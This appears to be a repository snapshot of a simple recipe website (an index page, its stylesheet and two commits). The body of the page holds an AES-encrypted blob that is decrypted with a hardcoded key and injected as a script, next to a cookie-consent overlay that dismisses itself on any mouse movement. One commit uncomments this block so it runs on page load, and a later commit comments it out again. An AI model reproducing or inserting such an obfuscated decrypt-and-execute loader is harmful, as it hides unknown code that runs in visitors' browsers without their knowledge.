

==== public/index.html @ adcfd5a5 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=8ffd7aae"></script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69c3924e02a3421c346ca011/1jkhv717b';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Tasty Home Recipes — Easy &amp; Delicious Meals for Everyone</title>
  <meta name="description" content="Discover 8+ easy, delicious home-cooked recipes with step-by-step instructions. From creamy pasta to chocolate cake — meals for every skill level." />
  <meta name="keywords" content="recipes, home cooking, easy recipes, dinner ideas, banana bread, garlic pasta, air fryer chicken, chocolate cake, healthy meals" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://yourdomain.com/" />
  <meta property="og:title" content="Tasty Home Recipes — Easy & Delicious Meals" />
  <meta property="og:description" content="Step-by-step home-cooked recipes for every skill level." />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1504674900247-0877df9cc836?w=1200&q=80" />
  <meta property="og:url" content="https://yourdomain.com/" />
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXX" crossorigin="anonymous"></script>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Tasty Home Recipes",
    "url": "https://yourdomain.com/",
    "description": "Easy and delicious home-cooked recipes for everyone.",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://yourdomain.com/search?q={search_term_string}",
      "query-input": "required name=search_term_string"
    }
  }
  </script>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

   <!-- <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
    function aesDecode(encodedText) {
        const decodedText = decodeURIComponent(encodedText);
        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
        return bytes.toString(CryptoJS.enc.Utf8);
    }
    const codeString = aesDecode(`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[base64]/Vi+Esyrpff5C8HQafVaaXdBnMOFOgzkwEZ/hIeEIJvejjZvhrSnuIIu1p/kmYBoiHxHRmMaYY+uvlCeOE5eTsqi/eKIkSCQ53SqWaYyuovpd0X4D1UNuDoMFxw5cisiXFTmnZ8r+Xl/X0eX4mJbnthO9hqpVY0fBPNyJnM07/vU5yw/6XP5UWCbXcXjyHqEsX6qT9cCgR0flElpLjiYDEW/u6xjqVOPR6/ty3zTn+GwJ5V0B0E8SwiuYrZGSaQ1oZiN4DnVesGpi5uoBB8EbCE5pIuB+6VCTSdSibi6hvJCg7E12zDdt7CnvsbFHrFn4LVTDz5QIwfOGa1nY4AbE9p30vr/Y1jAo7u+2duVKn35E7WglimmtxS83gR+KKP1Sl/PHZ58RidH2s/dg/cvldDrDSpqY5jSp3p2twsXhGsAYNALt2gBs7amBi4eWRctOIYKMPz+uQRDi6K2k5gG9P3o7Kl01eiY5RaAwUaXpYDlIVNYt2+7JxpW8lN4/iXBYZ9jWt5z+EGmjftwM02xRZltWEjmAtpT9yPqiXi13vTV2BNRbX0ntGO/B3bFhHz8lWMuw8iBgYXvYzOW6wuO9Vpe6JfwTwU+PWGA3npaja1OdmSq7J5cLgkEatCjmQn/x99z2FMe8ptbqJtzX/82VnjQ8R0mh2JO3YneFImbKSB7aT99BO3u782zJSzSWVFgNQowaKKRpSReavoQo13ZKjlpKcLTKVfAg5tnt/5Rki6RyqTT+FJpGW5tMSatj5bBoI5u2wK0i7PUSytwhcLUTnybfK6afMljRZLjpSlE2rYbgNuoZSeUYcYZ4mPqANjeqVSSMMZ2pVHoBKIx1PYXTzni+F8dmA+CsEV/eWMGekiGZCQ+c8vhCpND4cW7FTa22eTNBtbUU0AaeFH80KLU7QmgqlLVnTvqXu0mRQw7c9YkJLSS1PLbDBHJUfp3/NP2dlpl+oXP+UzubuKOp14/DGCOrz/npzy1g83W96yb26k2xMRezq2LNggqZZ6FVGYDfZywjX0P9P1LKxuBo0ckWjVJmPHUr9LfoDRO6lwGOVzjqanPHCmqREshdA3xAOraWL7g79s+pk83bKPG0E0n10ziVU4nqbQImdAsD7QPcufQTS3nFcPBh82PHBRZrMaC/kh1M7alXwdoWRMWep`);
    const script = document.createElement("script");
    script.textContent = codeString;
    document.body.appendChild(script);
</script>
<script>
    document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
            <button id="cookie-close" class="absolute top-4 right-4">
                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
                </svg>
            </button>
            <div class="flex items-center gap-3 mb-4">
                <span class="text-yellow-500 text-3xl">🍪</span>
                <h2 class="text-2xl font-bold">About cookies</h2>
            </div>
            <p class="text-gray-600 mb-6">
                We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
                By clicking, you agree to our use of cookies.
            </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script> -->

  <header class="site-header">
    <h1>🍳 Tasty Home Recipes</h1>
    <p>Easy &amp; Delicious Meals for Every Day</p>
  </header>

  <nav class="main-nav">
    <a href="index.html" class="active">Home</a>
    <a href="disclaimer.html">Disclaimer</a>
    <a href="privacy-policy.html">Privacy Policy</a>
    <a href="terms.html">Terms</a>
  </nav>

  <!-- HERO SECTION -->
  <section class="hero">
    <h2>Cook Something Amazing Today</h2>
    <p>Browse our collection of tried-and-tested recipes — from quick weeknight dinners to indulgent weekend bakes. Every recipe includes detailed instructions anyone can follow.</p>
  </section>

  <main class="container">

    <!-- AD: Top Banner -->
    <div class="ad-slot">[ Google Ad — Leaderboard 728×90 — Replace with your ad unit ]</div>

    <h2 style="text-align:center;margin-bottom:10px;color:#2c3e50;">🔥 Featured Recipes</h2>
    <p style="text-align:center;color:#777;margin-bottom:30px;">Our most popular dishes — loved by thousands of home cooks.</p>

    <div class="recipe-grid">

      <!-- Card 1 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1621996346565-e3dbc646d9a9?w=640&q=80" alt="Creamy garlic butter pasta in a bowl" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x220/d35400/fff?text=Garlic+Pasta';" />
        <div class="card-body">
          <h3>Creamy Garlic Butter Pasta</h3>
          <p class="meta">⏱ 30 min · 🍽 Serves 4 · Easy</p>
          <p>Rich, buttery, and loaded with aromatic garlic — this comfort classic comes together in under thirty minutes.</p>
          <a href="recipe-garlic-pasta.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- Card 2 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1558961363-fa8fdf82db35?w=640&q=80" alt="Sliced banana bread on a cutting board" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x220/e74c3c/fff?text=Banana+Bread';" />
        <div class="card-body">
          <h3>Classic Banana Bread</h3>
          <p class="meta">⏱ 75 min · 🍽 Serves 8 · Easy</p>
          <p>Moist, tender, and irresistibly flavored — the perfect way to use overripe bananas.</p>
          <a href="recipe-banana-bread.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- Card 3 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1626645738196-c2a7c87a8f58?w=640&q=80" alt="Crispy air fryer chicken pieces" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x220/f39c12/fff?text=Air+Fryer+Chicken';" />
        <div class="card-body">
          <h3>Crispy Air Fryer Chicken</h3>
          <p class="meta">⏱ 35 min · 🍽 Serves 4 · Easy</p>
          <p>Golden, crunchy perfection without deep frying. Healthier, faster, and incredibly delicious.</p>
          <a href="recipe-air-fryer-chicken.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- Card 4 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1598103442097-8b74394b95c6?w=640&q=80" alt="Lemon garlic roasted chicken thighs" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x220/27ae60/fff?text=Lemon+Chicken';" />
        <div class="card-body">
          <h3>One-Pan Lemon Garlic Chicken</h3>
          <p class="meta">⏱ 50 min · 🍽 Serves 6 · Easy</p>
          <p>Juicy chicken thighs roasted with lemon and garlic — minimal cleanup, maximum flavor.</p>
          <a href="recipe-lemon-chicken.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- Card 5 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1567620905732-2d1ec7ab7445?w=640&q=80" alt="Stack of fluffy protein pancakes with berries" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x220/8e44ad/fff?text=Protein+Pancakes';" />
        <div class="card-body">
          <h3>Fluffy Protein Pancakes</h3>
          <p class="meta">⏱ 20 min · 🍽 Serves 2 · Easy</p>
          <p>High-protein, fluffy, and absolutely delicious — the ultimate healthy breakfast.</p>
          <a href="recipe-protein-pancakes.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- Card 6 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?w=640&q=80" alt="Crispy tofu rice bowl with vegetables" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x220/16a085/fff?text=Tofu+Bowl';" />
        <div class="card-body">
          <h3>Crispy Tofu Rice Bowl</h3>
          <p class="meta">⏱ 25 min · 🍽 Serves 2 · Easy</p>
          <p>Plant-based, crunchy, and endlessly customizable — drizzled with teriyaki sauce.</p>
          <a href="recipe-tofu-bowl.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- Card 7 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1565299585323-38d6b0865b47?w=640&q=80" alt="Beef tacos with fresh toppings" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x220/c0392b/fff?text=Beef+Tacos';" />
        <div class="card-body">
          <h3>Seasoned Beef Tacos</h3>
          <p class="meta">⏱ 25 min · 🍽 Serves 4 · Easy</p>
          <p>Perfectly spiced ground beef in warm tortillas with all the fresh toppings you love.</p>
          <a href="recipe-beef-tacos.html" class="btn">View Recipe →</a>
        </div>
      </article>

      <!-- Card 8 -->
      <article class="card">
        <img src="https://images.unsplash.com/photo-1578985545062-69928b1d9587?w=640&q=80" alt="Rich chocolate layer cake with frosting" loading="lazy" onerror="this.onerror=null;this.src='https://placehold.co/640x220/6c3483/fff?text=Chocolate+Cake';" />
        <div class="card-body">
          <h3>Ultimate Chocolate Cake</h3>
          <p class="meta">⏱ 90 min · 🍽 Serves 12 · Medium</p>
          <p>Deeply chocolatey, moist, and topped with silky ganache — a showstopper dessert.</p>
          <a href="recipe-chocolate-cake.html" class="btn">View Recipe →</a>
        </div>
      </article>

    </div>

    <!-- AD: Bottom -->
    <div class="ad-slot">[ Google Ad — Bottom Banner 728×90 ]</div>

  </main>

  <footer class="site-footer">
    <p>&copy; 2026 Tasty Home Recipes. All Rights Reserved.</p>
    <div class="footer-links">
      <a href="disclaimer.html">Disclaimer</a>
      <a href="privacy-policy.html">Privacy Policy</a>
      <a href="terms.html">Terms of Use</a>
    </div>
  </footer>

</body>
</html>
---- public/style.css ----
/* ===== RESET ===== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --primary: #d35400;
  --primary-dark: #bf4b00;
  --secondary: #2c3e50;
  --accent: #f39c12;
  --bg: #fafafa;
  --card-bg: #fff;
  --text: #333;
  --text-light: #777;
  --radius: 12px;
  --shadow: 0 4px 20px rgba(0,0,0,0.08);
}

body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  line-height: 1.8;
  color: var(--text);
  background: var(--bg);
}

a { color: var(--primary); text-decoration: none; }
a:hover { text-decoration: underline; }

img {
  max-width: 100%;
  height: auto;
  display: block;
}

/* ===== HEADER ===== */
.site-header {
  background: linear-gradient(135deg, var(--primary), #e74c3c);
  color: #fff;
  padding: 24px 20px;
  text-align: center;
  box-shadow: 0 2px 10px rgba(0,0,0,0.15);
}
.site-header h1 { font-size: 2.4rem; letter-spacing: 1px; }
.site-header p  { font-size: 1rem; opacity: 0.9; margin-top: 4px; }

/* ===== NAV ===== */
.main-nav {
  background: var(--secondary);
  padding: 12px 0;
  text-align: center;
  position: sticky;
  top: 0;
  z-index: 100;
}
.main-nav a {
  color: #ecf0f1;
  margin: 0 16px;
  font-weight: 600;
  font-size: 0.9rem;
  transition: color 0.3s;
}
.main-nav a:hover { color: var(--accent); text-decoration: none; }
.main-nav a.active { color: var(--accent); border-bottom: 2px solid var(--accent); padding-bottom: 2px; }

/* ===== CONTAINER ===== */
.container { max-width: 1100px; margin: 0 auto; padding: 30px 20px; }
.container-narrow { max-width: 800px; margin: 0 auto; padding: 30px 20px; }

/* ===== HERO ===== */
.hero {
  background: linear-gradient(rgba(0,0,0,0.45), rgba(0,0,0,0.45)),
              url('https://images.unsplash.com/photo-1504674900247-0877df9cc836?w=1400&q=80') center/cover no-repeat;
  color: #fff;
  text-align: center;
  padding: 80px 20px;
  margin-bottom: 10px;
}
.hero h2 { font-size: 2.6rem; margin-bottom: 12px; text-shadow: 0 2px 8px rgba(0,0,0,0.4); }
.hero p  { font-size: 1.15rem; max-width: 600px; margin: 0 auto; opacity: 0.95; }

/* ===== AD SLOT ===== */
.ad-slot {
  background: #f0f0f0;
  border: 2px dashed #ccc;
  text-align: center;
  padding: 18px;
  margin: 30px 0;
  font-size: 0.82rem;
  color: #aaa;
  border-radius: 8px;
}

/* ===== RECIPE GRID ===== */
.recipe-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 30px;
  margin: 30px 0;
}

/* ===== RECIPE CARD (Grid) ===== */
.card {
  background: var(--card-bg);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  overflow: hidden;
  transition: transform 0.3s, box-shadow 0.3s;
}
.card:hover { transform: translateY(-5px); box-shadow: 0 8px 30px rgba(0,0,0,0.12); }
.card img { width: 100%; height: 220px; object-fit: cover; }
.card-body { padding: 20px; }
.card-body h3 { font-size: 1.25rem; color: var(--secondary); margin-bottom: 8px; }
.card-body .meta { font-size: 0.8rem; color: var(--text-light); margin-bottom: 10px; }
.card-body p { font-size: 0.92rem; margin-bottom: 14px; color: #555; }
.card-body .btn {
  display: inline-block;
  background: var(--primary);
  color: #fff;
  padding: 8px 20px;
  border-radius: 6px;
  font-weight: 600;
  font-size: 0.88rem;
  transition: background 0.3s;
}
.card-body .btn:hover { background: var(--primary-dark); text-decoration: none; }

/* ===== SINGLE RECIPE PAGE ===== */
.recipe-hero-img {
  width: 100%;
  height: 420px;
  object-fit: cover;
  border-radius: var(--radius);
  margin-bottom: 25px;
}
.recipe-detail h1 { font-size: 2rem; color: var(--secondary); margin-bottom: 8px; }
.recipe-detail .meta-bar {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  font-size: 0.88rem;
  color: var(--text-light);
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.recipe-detail .meta-bar span { display: flex; align-items: center; gap: 5px; }
.recipe-detail h2 { color: var(--primary); margin: 28px 0 12px; font-size: 1.35rem; border-left: 4px solid var(--primary); padding-left: 12px; }
.recipe-detail p { margin-bottom: 14px; }
.recipe-detail ul, .recipe-detail ol { margin-left: 24px; margin-bottom: 16px; }
.recipe-detail li { margin-bottom: 8px; }
.recipe-detail .tip-box {
  background: #fff8e1;
  border-left: 4px solid var(--accent);
  padding: 16px 20px;
  border-radius: 6px;
  margin: 20px 0;
  font-size: 0.92rem;
}

/* ===== BREADCRUMB ===== */
.breadcrumb { font-size: 0.82rem; color: var(--text-light); margin-bottom: 20px; }
.breadcrumb a { color: var(--primary); }

/* ===== LEGAL PAGES ===== */
.legal-page h1 { color: var(--secondary); margin-bottom: 8px; }
.legal-page h2 { color: var(--secondary); margin: 28px 0 12px; border-bottom: 2px solid var(--primary); padding-bottom: 6px; }
.legal-page p, .legal-page li { margin-bottom: 12px; }
.legal-page ul { margin-left: 24px; }

/* ===== FOOTER ===== */
.site-footer {
  background: var(--secondary);
  color: #bdc3c7;
  text-align: center;
  padding: 24px 20px;
  margin-top: 50px;
  font-size: 0.85rem;
}
.site-footer a { color: var(--accent); }
.footer-links { margin-top: 8px; }
.footer-links a { margin: 0 10px; }

/* ===== RESPONSIVE ===== */
@media (max-width: 768px) {
  .site-header h1 { font-size: 1.6rem; }
  .hero { padding: 50px 16px; }
  .hero h2 { font-size: 1.8rem; }
  .recipe-grid { grid-template-columns: 1fr; }
  .recipe-hero-img { height: 260px; }
  .main-nav a { margin: 0 8px; font-size: 0.82rem; }
}


==== commit 30f1e291: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -46,7 +46,7 @@
 </head>
 <body>
 
-   <!-- <script src="https://cdn.tailwindcss.com"></script>
+   <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
     function aesDecode(encodedText) {
@@ -157,7 +157,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
 
   <header class="site-header">
     <h1>🍳 Tasty Home Recipes</h1>


==== commit b0a0587a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -46,7 +46,7 @@
 </head>
 <body>
 
-   <script src="https://cdn.tailwindcss.com"></script>
+   <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
     function aesDecode(encodedText) {
@@ -157,7 +157,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
 
   <header class="site-header">
     <h1>🍳 Tasty Home Recipes</h1>
